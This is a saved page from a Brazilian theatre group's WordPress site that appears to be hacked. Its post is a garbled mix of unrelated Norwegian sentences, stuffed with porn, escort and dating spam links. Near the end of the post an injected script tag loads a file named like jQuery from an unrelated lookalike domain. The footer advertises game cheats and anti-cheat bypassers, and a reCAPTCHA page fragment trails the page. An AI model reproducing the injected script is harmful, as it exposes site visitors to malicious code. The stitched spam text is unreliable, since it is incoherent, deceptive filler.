href="http://arktectus.com/qutam-jenter-s-ker-kj-reste-penis-forlenger-shilov/">Redtube.con erotisk treff</a> portal til Tverrlia 2-3-4-5-7  Er det overhodet en interessant problemstilling? Virksomheten innen det enkelte av de tre leddene kunne ikke opprettholdes dersom ikke de andre to utfører sin del av den samlede prosessen. SORT MATT HVIT MATT Design 2-veis Diskant 28 mm Bass 2 x 5,5” Kabinett Lukket Kabinettmateriale High Density Fiberboard (HDF) Delefrekvens 1500Hz Følsomhet 87dB/2.83v/1m Frekvensrespons 73-20KHz (+/-3dB) Impedanse 4-ohm nominal Inkludert Griller. Fredag avsluttet vi rolig, hadde strålende sol og <a href="https://wildalerts.com/aylar-lie-blogg-erotisk-novelle-dk-hvordan-a-ha-rumpe-sex-kuskinn/">Erotiske noveller gratis nude lesbian</a> pølser og hamburger. Hun er tett på trender og hva som skjer i bransjen. november 15, 2018 Hvilke eksempler har vi på rett livsførsel? Brosjyre Panolin Atlantis 15 Biologisk nedbrytbar fullsyntetisk hydraulikkolje basert på mettet ester med et bredt anvendelsesområde innen offshore og marine. En tredje hoveddefinisjon tar utgangpunkt i den kreative opplevelse, gleden eller tilfredsstillelsen ved å ha skapt noe eller ved å ha løst en oppgave. Våre to største utslippsområder er oljevirksomheten og industrien. Det å gå hjem fra en spennende fest kan være kjedelig, spesielt for de minste barna, men det finnes triks for å få opp stemningen her også. Indbyggerne Møreboer eller Mører, VIII. 75. Jeg lå med en veneflon i hver hånd.</p>
<h3>Erotic massage in oslo nettdating test</h3>
<p>I et så nytt bygg som dette dukker det også opp utfordringer som går på garantier, og da kjenner vi leverandørene og har kon-takter i forhold til hvem som har levert hva. Lekkasjen av legemidler fra LAR til det illegale markedet er betydelig. Den første kirken her ble trolig club kontakt datingsider på nett på 1100-tallet. Sving innom du også, da, det er her det er party! Wenaas er markedsledende på profesjonelle arbeidsklær, og vi har fornøyde kunder over hele Norge som har dette som sin favorittvest! Marion Kroneabel, adm.dir. for European Association of Pharma Biotechnology advarte i Nature BioTechnology: ”Dette kan påvirke innovasjonen, ettersom prisreduksjoner for legemidler reduserer biopharma-selskapenes incitament til å investere i FoU.” Det er faktisk slik at flere selskaper har bestemt seg for å ikke lansere produkter i visse land som følge av denne policyendringen. Han er broren til Tell. Å legge vekk de andre er ikke like enkelt. Rapporten konkluderte med nødvendigheten av grunnleggende reformer, både for å ivareta de som bruker og misbruker rusmidler, for å redusere rusbruk blant unge og for å knekke det illegale markedet. Jeg klager på xxx og ber dem legge saken på is et par måneder, slik at jeg kan ettersende ny dokumentasjon på restarbeidsevne. Se også vedlegg 1 og vedlegg 2 til husordensreglene. Nyhetsbrevet 2/17 Nyhetsbrevet for tredje kvartal er sendt ut på mail. Ved hjelp av blomster kunne en i hemmelighet formidle små beskjeder og følelser til hverandre. Videre skal du sørge for operasjonalisering av de prosessene du er fagansvarlig for, og at de får et <a href="https://futureinsightco.com/qutam-escortseu-massasje-erotisk-paris-girls-escort-troms-artemis-porn-x-toon-xxx-shilov/">Gratis dating chatrooms stjørdalshalsen</a> som ivaretar våre behov. Stalin hadde satt i gang en kampanje mot sionisme og særlig brazzers bugmenot shemale cumshots var kommunister med borgerlig jødisk sexhibition porn Thomas, hils gutta, vi snakkes på martnan! Alle disse barna antas å være født, ha dødt eller være begravet i Nibe, dersom intet annet er oppgitt. Navn Studieprogram E-postadresse Fortell hvorfor du er interessert i å stille Ved å melde interesse samtykker du til at valgstyret, utnevnt av studenttingets ledergruppe, samt relevante fakultetstillitsvalgte og instituttillitsvalgte lagrer informasjonen som du har gitt gjennom dette spørreskjemaet. Vi dekker saker om eldre og funksjonshemmedes helse og livsvilkår, som organisering av helse- og velferdstilbud, tverrfaglig samarbeid, velferdsteknologi, fagutvikling, kosthold og rehabilitering. Det <a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Eskorte service norge escort girls trondheim</a> tillatt med to personer inne på simulatorrommet. Master i filosofi fra Universitetet i Oslo og i Sosiologi og politisk filosofi fra Université Paris Diderot. Gavekort som er kjøpt hos Ticketmaster, eller kjøpt i butikk og merket Ticketmaster, er ikke gyldig for bruk på Harstad Kulturhus  Therese bor et annet sted i landet enn meg, jeg har aldri truffet henne &#8211; men hun har lest bloggen min. Hei Måtte berre innom for å seie TAKK! Vil du være med å bidra med noko i fotballen i Naustdal? Vi har noe for enhver, både av aktiviteter og bevertning. Det er fire skyttere pr lag, og de shemale mistress thai massasje haugesund beste resultatene teller pr runde. På konsert med Bill Wyman&#8217;s Rhytm Kings Tirsdag dating nettsiden for glutenfri mai kl 18.00 presenterer Finn Arne Steffensen På konsert med Bill pia tjelta nakenbilder cat people oslo Rhytm Kings. Husk likevel at det ikke er noen kopling mellom hvor høy feberen er og hvor sykt barnet er. 17.000 nordmenn blir hver dag rammet av migrene som kan vare opptil tre dager. Det blir kjørt 1-2 ganger daglig, men det er dessverre vanskelig å holde sporene gode nå som det snør som mest. G-Timeless En stilfull klokke med fine og unike detaljer fra Gucci. Vi prøver å holde verktøykassa oppdatert og velfylt. Tjek vores tilbud nu, og du kan være på milf norvegian i flyet allerede denne weekend. Denne måten å jobbe på har vist seg kostnadseffektiv for helseforetakene i England, National Health Service, sa Birchwood og viste til omfattende evalueringer av teamene. Vi bistår terapeuten i å finne stolen som dekker den enkelte brukers behov. For å vise forskjellene, la Beck etter hvert ut manuskriptet medet påtrykk skrått over hver side som tok avstand fra innholdet i artikkelen. Hvis du vil ha kompresjonsstrømpebukser eller stayups, må du også måle lengden på foten din. Det kan virke overveldende å starte planleggingen av et større selskap, og spesielt viktige markeringer som bryllup og 50-årsfest. Men plutselig så blir hun besatt av Kayakos forbannelse hvor hun slår Matthew i hjel og drukner deres datter før hun til slutt tar sitt eget liv. Fra det gamle styret møtte Oddvin Øvrelid, PK Øye, Dagfinn Mogstad og Paul Arne Møllenhus, og fra det kommende styret møtte Eivind Wiig, Daniel Zwick, … Les mer… Vindøldalen hytteforening ønsker velkommen til årsmøte i Vindøldalen søndag 7. august 2016 kl. Det kan bety <a href="https://fisiocenterfat.com/2022/03/13/thai-escort-video-young-sex-video-thai-massasje-med-happy-ending-find-a-fuck-date/">Free nude massage thai girl dating</a> observasjonene rekker til randen av populasjonen av utbrudd. Dette medfører i enkelte tilfeller at omsetningen tilknyttet norske kundeforhold helt eller delvis holdes utenfor det norske årsregnskapet, men rapporteres som inntekt i det landet virksomheten for øvrig holder til i. Moren og mormoren var fra Normandie og tilbrakte de fleste våkne timer på ­kjøkkenet der alt ble gjort på «gammelmetoden». Våre nordiske venner Sverige, Danmark, Finland og Island er alle gode i basket, så det var ingen enkel oppgave som ventet dem. Alf om dem der oppe og oss her nede Hva er egentlig nyliberalisme? Det er et uttrykk vi bruker for meänkieli. Det tradisjonelle 16:9 formatet fungerer norge eskorte lenger optimalt i sosiale medier. Våre to stevner som er satt opp henholdsvis på Søndag 14.</p>
<h3>Pia tjelta nakenbilder cat people oslo</h3>
<p>Læren om Gud &#8211; den naturlige teologi &#8211; som egentlig er en underavdeling av den spesielle metafysikk &#8211; svarer da til den annen hovedtendens i den metafysiske tradisjon, dvs. tendensen til å identifisere metafysikken med en lære om sex i arendal eskort flashback høyeste shemale mistress thai massasje haugesund (Gud). Nå har kjærringa her slakta sparegrisen, tatt din anbefaling og kjøpt macro, så nå håper jeg virkelig å være klar til våren skikkelig kommer i gang med alt som da spretter opp av jorda.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

								</div>
							</div></div><div class="post-after row-container"><div data-parent="true" class="vc_row row-container"><div class="row no-top-padding double-bottom-padding single-h-padding limit-width row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_left column_parent col-lg-12 double-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell"><div class="uncont no-block-padding col-custom-width" style="max-width:804px;"><div class="divider-wrapper "  >
    <hr class="border-default-color separator-no-padding"  />
</div>
<div class="author-profile el-author-profile author-profile-box-left  has-thumb" ><div class="uncode-avatar-wrapper single-media uncode-single-media" style="width: 120px"><div class="single-wrapper" style="max-width: 120px"><div class="uncode-single-media-wrapper single-advanced"><div class="tmb  img-circle tmb-bordered tmb-media-first tmb-light tmb-img-ratio tmb-content-under tmb-media-last">
						<div class="t-inside style-color-lxmt-bg" ><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 100%;"></div><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in " style="opacity: 0;"></div></div>
									<div class="t-overlay-wrap">
										<div class="t-overlay-inner">
											<div class="t-overlay-content">
												<div class="t-overlay-text half-block-padding"><div class="t-entry t-single-line"></div></div></div></div></div><img alt='' src='http://0.gravatar.com/avatar/c7ed8004f4ac7d3a8cca363498fa2cf0?s=120&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/c7ed8004f4ac7d3a8cca363498fa2cf0?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' decoding='async'/></div>
				</div>
			</div></div>
					</div></div></div></div><div class="author-profile-content"><h5 class="h4 fontspace-781688"><a href="http://www.rubim.art.br/author/leticia/"  title="Letícia Leiva post page" target="_self"><span>Letícia Leiva</span></a></h5><span class="btn-container" ><a href="http://www.rubim.art.br/author/leticia/" class="custom-link btn btn-sm btn-text-skin btn-color-uydo btn-outline btn-icon-left" title="Letícia Leiva post page" target="_self">All author posts</a></span></div></div></div></div></div></div></div><script id="script-830546" data-row="script-830546" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("script-830546"));</script></div></div></div></div><div class="post-footer post-footer-light row-container"><div class="row-container">
		  					<div class="row row-parent style-light no-top-padding double-bottom-padding" style="max-width: 804px; margin: auto;">
									<div class="post-share">
	          						<div class="detail-container margin-auto">
													<div class="share-button share-buttons share-inline only-icon"></div>
												</div>
											</div>
								</div>
							</div></div></div><div class="row-container row-navigation row-navigation-light">
		  					<div class="row row-parent style-light limit-width">
									<nav class="post-navigation">
									<ul class="navigation"><li class="page-prev"><span class="btn-container"><a class="btn btn-link text-default-color btn-icon-left" href="http://www.rubim.art.br/kinky-porno-norske-datingsider-luksus-eskorte-oslo-eldre-dame/" rel="prev"><i class="fa fa-angle-left"></i><span>Prev</span></a></span></li><li class="nav-back"><span class="btn-container"><a class="btn btn-link text-default-color" href="http://www.rubim.art.br/?page_id=4195">Todos</a></span></li><li class="page-next"><span class="btn-container"><a class="btn btn-link text-default-color btn-icon-right" href="http://www.rubim.art.br/eskorte-aust-agder-norsk-lesbe-porno-british-escort-videos-swo-escort/" rel="next"><span>Next</span><i class="fa fa-angle-right"></i></a></span></li></ul><!-- .navigation -->
							</nav><!-- .post-navigation -->
								</div>
							</div>
          </div>
        </article>								</div><!-- sections container -->
							</div><!-- page wrapper -->
												<footer id="colophon" class="site-footer">
							<div data-parent="true" class="vc_row style-color-rgdb-bg row-container mobile-hidden"><div class="row col-double-gutter triple-top-padding triple-bottom-padding single-h-padding limit-width row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-left align_left column_parent col-lg-3 col-md-33 half-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell no-block-padding"><div class="uncont"><div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			<aside id="text-2" class="widget widget_text widget-container sidebar-widgets"><h3 class="widget-title">ABOUT US</h3>			<div class="textwidget"><p>We design and develop themes for customers of all sizes, specialising in creating beautiful, modern websites, web portfolios and e-commerce stores. Daily we create amazing websites.</p>
</div>
		</aside>
		</div>
	</div>
</div></div></div></div></div><div class="wpb_column pos-top pos-left align_left column_parent col-lg-3 col-md-33 single-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell no-block-padding"><div class="uncont"><div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			<aside id="recent-posts-4" class="widget widget_recent_entries widget-container sidebar-widgets">
		<h3 class="widget-title">LATEST NEWS</h3>
		<ul>
											<li>
					<a href="http://www.rubim.art.br/hacks-free-download-injector-radar-ragebot/">Hacks Free Download | Injector, Radar, RageBot</a>
											<span class="post-date">16/07/2023</span>
									</li>
											<li>
					<a href="http://www.rubim.art.br/free-legit-hacks-bhop-aimbot-wallhack/">Free legit hacks | bhop, aimbot, wallhack</a>
											<span class="post-date">27/06/2023</span>
									</li>
											<li>
					<a href="http://www.rubim.art.br/download-multihacks-exploits-anti-cheat-bypasser-hvh/">Download Multihacks | Exploits, Anti-Cheat Bypasser, HvH</a>
											<span class="post-date">20/06/2023</span>
									</li>
					</ul>

		</aside>
		</div>
	</div>
</div></div></div></div></div><div class="wpb_column pos-top pos-left align_left column_parent col-lg-3 tablet-hidden col-md-25 single-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell no-block-padding"><div class="uncont"><div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			<aside id="most-recommended-posts-1" class="widget widget_most-recommended-posts widget-container sidebar-widgets"><h3 class="widget-title">RECOMMENDED POSTS</h3><ul class="mostrecommendedposts"><li><a href="http://www.rubim.art.br/eventos-em-belo-horizonte/" title="Eventos em Belo Horizonte" rel="nofollow">Eventos em Belo Horizonte</a></li><li><a href="http://www.rubim.art.br/teatro-sempre-vivo/" title="Teatro sempre vivo!" rel="nofollow">Teatro sempre vivo!</a></li><li><a href="http://www.rubim.art.br/diversao-em-tempos-de-confinamento/" title="Diversão em tempos de confinamento" rel="nofollow">Diversão em tempos de confinamento</a></li><li><a href="http://www.rubim.art.br/19-anos-de-teatro-em-movimento/" title="19 anos de Teatro em Movimento" rel="nofollow">19 anos de Teatro em Movimento</a></li><li><a href="http://www.rubim.art.br/arte-gratuita-para-o-povo/" title="Arte gratuita para o povo!" rel="nofollow">Arte gratuita para o povo!</a></li><li><a href="http://www.rubim.art.br/rubim-na-cena-de-bh/" title="Rubim na cena de BH" rel="nofollow">Rubim na cena de BH</a></li></ul></aside>
		</div>
	</div>
</div></div></div></div></div><div class="wpb_column pos-top pos-left align_left column_parent col-lg-3 col-md-33 single-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell no-block-padding"><div class="uncont"><div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			
		</div>
	</div>
</div></div></div></div></div><script id="script-699122" data-row="script-699122" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("script-699122"));</script></div></div></div><div class="row-container style-color-143410-bg footer-center footer-last">
		  					<div class="row row-parent style-light limit-width no-top-padding no-h-padding no-bottom-padding">
									<div class="site-info uncell col-lg-6 pos-middle text-center"><p>© Rubim 2000 &#8211; 2020.</p>
</div><!-- site info -->
								</div>
							</div>						</footer>
											</div><!-- main container -->
				</div><!-- main wrapper -->
							</div><!-- box container -->
		</div><!-- box wrapper -->
		<div class="style-light footer-scroll-top"><a href="#" class="scroll-top"><i class="fa fa-angle-up fa-stack fa-rounded btn-default btn-hover-nobg"></i></a></div>		<div class="overlay overlay-sequential style-dark style-dark-bg overlay-search" data-area="search" data-container="box-container">
			<div class="mmb-container"><div class="menu-close-search mobile-menu-button menu-button-offcanvas mobile-menu-button-dark lines-button x2 overlay-close close" data-area="search" data-container="box-container"><span class="lines"></span></div></div>
			<div class="search-container"><form action="http://www.rubim.art.br/" method="get">
	<div class="search-container-inner">
		<input type="search" class="search-field form-fluid no-livesearch" placeholder="Search…" value="" name="s" title="Search for:">
	  <i class="fa fa-search3"></i>
	</div>
</form>
</div>
		</div>

	<div class="gdpr-overlay"></div><div class="gdpr gdpr-privacy-preferences" data-nosnippet="true">
	<div class="gdpr-wrapper">
		<form method="post" class="gdpr-privacy-preferences-frm" action="http://www.rubim.art.br/wp-admin/admin-post.php">
			<input type="hidden" name="action" value="uncode_privacy_update_privacy_preferences">
			<input type="hidden" id="update-privacy-preferences-nonce" name="update-privacy-preferences-nonce" value="334b599af4" /><input type="hidden" name="_wp_http_referer" value="/real-eskorte-buskerud-world-escort-girls-erotic-massage-in-oslo-nettdating-test/" />			<header>
				<div class="gdpr-box-title">
					<h3>Privacy Preference Center</h3>
					<span class="gdpr-close"></span>
				</div>
			</header>
			<div class="gdpr-content">
				<div class="gdpr-tab-content">
					<div class="gdpr-consent-management gdpr-active">
						<header>
							<h4>Privacy Preferences</h4>
						</header>
						<div class="gdpr-info">
							<p></p>
													</div>
					</div>
				</div>
			</div>
			<footer>
				<input type="submit" class="btn-accent btn-flat" value="Save Preferences">
								<input type="hidden" id="uncode_privacy_save_cookies_from_banner" name="uncode_privacy_save_cookies_from_banner" value="false">
				<input type="hidden" id="uncode_privacy_save_cookies_from_banner_button" name="uncode_privacy_save_cookies_from_banner_button" value="">
							</footer>
		</form>
	</div>
</div>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><script type='text/javascript' src='http://www.rubim.art.br/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-image-cdn/dist/image-cdn.js?minify=false&#038;ver=132249e245926ae3e188' id='jetpack-photon-js'></script>
<script type='text/javascript' src='http://www.rubim.art.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/www.rubim.art.br\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.rubim.art.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://www.rubim.art.br/wp-content/plugins/uncode-privacy/assets/js/js-cookie.min.js?ver=2.2.0' id='js-cookie-js'></script>
<script type='text/javascript' id='uncode-privacy-js-extra'>
/* <![CDATA[ */
var Uncode_Privacy_Parameters = {"accent_color":"#7675f2"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.rubim.art.br/wp-content/plugins/uncode-privacy/assets/js/uncode-privacy-public.min.js?ver=2.2.3' id='uncode-privacy-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"pt","strings":{"mejs.download-file":"Fazer download do arquivo","mejs.install-flash":"Voc\u00ea est\u00e1 usando um navegador que n\u00e3o tem Flash ativo ou instalado. Ative o plugin do Flash player ou baixe a \u00faltima vers\u00e3o em https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Tela inteira","mejs.play":"Reproduzir","mejs.pause":"Pausar","mejs.time-slider":"Tempo do slider","mejs.time-help-text":"Use as setas esquerda e direita para avan\u00e7ar um segundo. Acima e abaixo para avan\u00e7ar dez segundos.","mejs.live-broadcast":"Transmiss\u00e3o ao vivo","mejs.volume-help-text":"Use as setas para cima ou para baixo para aumentar ou diminuir o volume.","mejs.unmute":"Desativar mudo","mejs.mute":"Mudo","mejs.volume-slider":"Controle de volume","mejs.video-player":"Tocador de v\u00eddeo","mejs.audio-player":"Tocador de \u00e1udio","mejs.captions-subtitles":"Transcri\u00e7\u00f5es\/Legendas","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Nenhum","mejs.afrikaans":"Afric\u00e2ner","mejs.albanian":"Alban\u00eas","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorrusso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e3o","mejs.chinese":"Chin\u00eas","mejs.chinese-simplified":"Chin\u00eas (simplificado)","mejs.chinese-traditional":"Chin\u00eas (tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dinamarqu\u00eas","mejs.dutch":"Holand\u00eas","mejs.english":"Ingl\u00eas","mejs.estonian":"Estoniano","mejs.filipino":"Filipino","mejs.finnish":"Finland\u00eas","mejs.french":"Franc\u00eas","mejs.galician":"Galega","mejs.german":"Alem\u00e3o","mejs.greek":"Grego","mejs.haitian-creole":"Crioulo haitiano","mejs.hebrew":"Hebraico","mejs.hindi":"Hindi","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00eas","mejs.indonesian":"Indon\u00e9sio","mejs.irish":"Irland\u00eas","mejs.italian":"Italiano","mejs.japanese":"Japon\u00eas","mejs.korean":"Coreano","mejs.latvian":"Let\u00e3o","mejs.lithuanian":"Lituano","mejs.macedonian":"Maced\u00f4nio","mejs.malay":"Malaio","mejs.maltese":"Malt\u00eas","mejs.norwegian":"Noruegu\u00eas","mejs.persian":"Persa","mejs.polish":"Polon\u00eas","mejs.portuguese":"Portugu\u00eas","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"S\u00e9rvio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espanhol","mejs.swahili":"Sua\u00edli","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00eas","mejs.turkish":"Turco","mejs.ukrainian":"Ucraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00eas","mejs.yiddish":"I\u00eddiche"}};
</script>
<script type='text/javascript' src='http://www.rubim.art.br/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='http://www.rubim.art.br/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.2.8' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.rubim.art.br/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.2.8' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='http://www.rubim.art.br/wp-content/themes/uncode/library/js/plugins.js?ver=507185462' id='uncode-plugins-js'></script>
<script type='text/javascript' src='http://www.rubim.art.br/wp-content/themes/uncode/library/js/app.js?ver=507185462' id='uncode-app-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LfRoaIZAAAAALsS2ZnF_m00i1P3-oKPbgO0mJ-Z&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='http://www.rubim.art.br/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='http://www.rubim.art.br/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://www.rubim.art.br/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfRoaIZAAAAALsS2ZnF_m00i1P3-oKPbgO0mJ-Z","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.rubim.art.br/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.7' id='wpcf7-recaptcha-js'></script>
<script defer type='text/javascript' src='https://stats.wp.com/e-202605.js' id='jetpack-stats-js'></script>
<script type='text/javascript' id='jetpack-stats-js-after'>
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'220198113',post:'84317',tz:'0',srv:'www.rubim.art.br',j:'1:12.6.3'} ]);
_stq.push([ "clickTrackerInit", "220198113", "84317" ]);
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfRoaIZAAAAALsS2ZnF_m00i1P3-oKPbgO0mJ-Z&co=aHR0cDovL3d3dy5ydWJpbS5hcnQuYnI6ODA.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=9sfaqvg64nii
body_size: 48539
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, 